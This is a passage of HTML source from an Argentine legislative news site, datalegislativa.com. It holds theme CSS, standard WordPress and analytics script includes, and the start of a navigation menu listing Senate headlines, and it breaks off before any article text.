	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 157px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:16px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.meta .read-more-wrap{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:33px}.footer-lower-area{padding-bottom:26px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:33px}.footer-widget-wrap{padding-top:111px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #000000; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #0a0a0a; } .site-skin-3.content-subscribe input[type="email"] { border-color: #0a0a0a; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.content-area .zeen-widget { border: 0 #353535 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:45px 30px 45px; }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.3 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.6 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.logo-footer .logo-subtitle { color: #ffffff; }.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #0a0a0a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #161616; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#ffffff; border-color:#ffffff; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#ffffff; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#ffffff; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#ffffff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #000000; }.site-header .bg-area .background { background-image: none; opacity: 1; }.sidebar-wrap .bg-area, .sidebar-wrap .bg-area .woo-product-rating span, .sidebar-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.sidebar-wrap .bg-area .background { background-image: none; opacity: 1; }.site-skin-3 .sidebar:not(.sidebar-own-bg) { color: #ffffff; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow { border-color:#ffffff; color:#ffffff; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow i:after { background:#ffffff; }.sidebar-wrap .bg-area,.sidebar-wrap .bg-area .byline,.sidebar-wrap .bg-area a,.sidebar-wrap .bg-area .widget_search form *,.sidebar-wrap .bg-area h3,.sidebar-wrap .bg-area .widget-title { color:#ffffff; }.sidebar-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#ffffff; }.content-subscribe .bg-area, .content-subscribe .bg-area .woo-product-rating span, .content-subscribe .bg-area .stack-design-3 .meta { background-color: #ffffff; }.content-subscribe .bg-area .background { background-image: none; opacity: 1; }.content-subscribe .bg-area,.content-subscribe .bg-area .byline,.content-subscribe .bg-area a,.content-subscribe .bg-area .widget_search form *,.content-subscribe .bg-area h3,.content-subscribe .bg-area .widget-title { color:#0a0a0a; }.content-subscribe .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#0a0a0a; }.slide-in-menu .bg-area { background-image: linear-gradient(130deg, #272727 0%, #000000 80%);  }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.site-mob-header .bg-area, .site-mob-header .bg-area .woo-product-rating span, .site-mob-header .bg-area .stack-design-3 .meta { background-color: #000000; }.site-mob-header .bg-area .background { background-image: none; opacity: 1; }.site-mob-header .bg-area .tipi-i-menu-mob, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:before, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:after { background:#fff; }.site-mob-header .bg-area,.site-mob-header .bg-area .byline,.site-mob-header .bg-area a,.site-mob-header .bg-area .widget_search form *,.site-mob-header .bg-area h3,.site-mob-header .bg-area .widget-title { color:#fff; }.site-mob-header .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #000000; }.main-navigation .horizontal-menu>li>a { padding-left: 16px; padding-right: 16px; }.main-navigation .menu-icons>li>a{ padding-left: 12px;	padding-right: 12px;}.main-navigation-border { border-bottom:1px #eaeaea solid ; }.main-navigation-border .drop-search { border-top:1px #eaeaea solid ; }#progress {bottom: 0;height: 1px; }.sticky-menu-2:not(.active) #progress  { bottom: -1px;  }#progress { background-color: #c6cfd3; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #000000; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #e8e8e8; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 21px; padding-right: 21px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #ffffff;background-color: #6aa84f;}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:13px;
		padding-bottom:44px;
	}.subscribe-wrap, .subscribe-wrap .content div { color: #fff; }.slide-in-box:not(.slide-in-2) { background-image: url(http://www.radiolegislativa.com/wp-content/uploads/2019/03/icono-radio-legislativa.png); }@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/2daaaa025f4760b36a7d855dd878175b.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A600%2Citalic%2C400%7CRoboto%3A400%2C700%7CLato%3A400%2C700&#038;subset=cyrillic%2Clatin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/5b0d171b5b5f31c5811530b1375ef988.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='login-with-ajax-js-extra'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/www.datalegislativa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/cd4abf6917e322ea16b68761a85654ab.js' id='login-with-ajax-js'></script>
<link rel="https://api.w.org/" href="https://www.datalegislativa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.datalegislativa.com/wp-json/wp/v2/posts/101364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.datalegislativa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.datalegislativa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.datalegislativa.com/?p=101364' />
<link rel="alternate" type="application/json+oembed" href="https://www.datalegislativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datalegislativa.com%2F2019%2F07%2F30%2Fen-las-redes-de-las-medias-verdades%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.datalegislativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datalegislativa.com%2F2019%2F07%2F30%2Fen-las-redes-de-las-medias-verdades%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-H56J462N5N"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-H56J462N5N');
		</script>

	<link rel="preload" type="font/woff2" as="font" href="https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://www.datalegislativa.com/wp-content/uploads/2019/07/amarillosidades-585x514.jpg" imagesrcset="" imagesizes="(max-width: 585px) 100vw, 585px"><link rel="icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-270x270.png" />
</head>
<body class="post-template-default single single-post postid-101364 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f3 block-titles-big menu-no-color-hover mob-fi-tall excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-4 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-6 body-hero-m byline-font-3 block-title-bt">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-3 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Buscar" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<header id="masthead" class="site-header-block site-header clearfix site-header-6 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-3 main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
				<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" width="777" height="265"></span></a></div></div>					</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 mm-skin-3 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap logo-menu-wrap-placeholder"></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-102792" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-102792"><a href="https://www.datalegislativa.com/2024/04/28/agenda-parlamentaria/">Agenda parlamentaria</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-645"><a href="https://www.datalegislativa.com/category/senado/" data-ppp="3" data-tid="2"  data-term="category">Senado</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-645" class="block-wrap-native block-wrap block-wrap-61 block-css-645 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="645" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Senado</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="645" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="645" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107712 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-2048x1365.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/">Senado: nuevas Comisiones</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107715 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-2048x1366.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/">Senado: Villarruel recibió a Richardson</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic 